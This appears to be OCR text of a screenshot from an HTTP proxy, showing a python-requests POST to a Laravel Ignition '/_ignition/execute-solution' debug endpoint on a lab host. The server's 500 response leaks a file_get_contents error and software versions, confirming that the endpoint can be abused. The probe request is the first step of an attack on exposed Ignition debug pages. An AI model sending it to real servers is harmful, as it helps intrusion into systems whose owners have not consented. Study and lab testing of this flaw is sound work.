 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 143
8 Content-Type: application/json
9
0 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":"AA",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 11 Feb 2022 09:56:52 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579077
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(AA): failed
to open stream: No such file or directory in
file
/var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php on line
75